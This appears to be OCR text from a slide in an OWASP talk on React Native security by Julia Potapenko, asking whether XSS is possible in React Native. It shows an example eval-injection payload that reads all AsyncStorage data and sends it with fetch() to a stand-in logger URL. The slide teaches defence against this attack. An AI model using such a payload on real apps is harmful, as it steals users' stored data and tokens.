 React Native Security.
Addressing Typical
Mistakes
20th
OWASP
Julia Potapenko
Is XSS possible?
XSS possibility is decreases by design.
XSS is still possible.
eval()
Steal all the data from local storage (AsyncStorage) by exploiting eval-
based injection and accessing React Native APIs
_reactNative.AsyncStorage.getAllKeys(function(err,result)
{_reactNative.AsyncStorage.multiGet(result,function(err,result)
{fetch('http://example.com/logger.php?token='+JSON.stringify(result));});});